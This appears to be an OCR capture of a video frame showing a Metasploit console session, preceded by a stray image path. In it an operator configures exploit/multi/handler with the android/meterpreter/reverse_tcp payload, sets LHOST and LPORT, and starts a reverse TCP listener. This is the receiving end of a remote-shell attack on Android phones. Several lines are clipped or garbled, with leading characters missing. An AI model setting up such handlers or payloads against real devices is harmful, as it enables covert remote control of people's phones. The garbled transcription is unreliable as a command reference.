 II     4'  v  'B   .'"".'/|\`.""'.
II     6.     .P  :  .' / | \ `.  :
II     'T;. .;P'  '.'  /  |  \  `.'
II      'T; ;P'    `. /   |   \ .'
IIII     'YvP'       `-.__|__.-'
love shells --egypt
=[ metasploit v4.16.50-dev ]
-- --=[ 1751 exploits - 1004 auxiliary - 304 post ]
-- --=[ 536 payloads - 40 encoders - 10 nops ]
-- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
f > use exploit/multi/handler
f exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
yload => android/meterpreter/reverse_tcp
f exploit(multi/handler) > set LHOST localhost
OST => localhost
f exploit(multi/handler) > set LPORT 4564
ORT => 4564
f exploit(multi/handler) > exploit -j -z
] Exploit running as background job 0.
] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBind
ress?
] Started reverse TCP handler on 127.0.0.1:4564
f exploit(multi/handler) >